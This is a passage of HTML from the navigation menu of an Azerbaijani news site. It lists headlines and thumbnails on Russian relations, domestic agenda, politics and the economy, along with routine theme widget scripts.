                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
